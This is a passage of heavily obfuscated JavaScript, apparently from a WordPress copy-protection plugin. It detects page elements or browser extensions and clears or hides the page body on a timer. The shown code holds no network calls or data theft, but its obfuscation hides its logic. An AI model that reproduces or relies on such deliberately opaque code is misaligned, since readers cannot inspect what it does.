_0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else 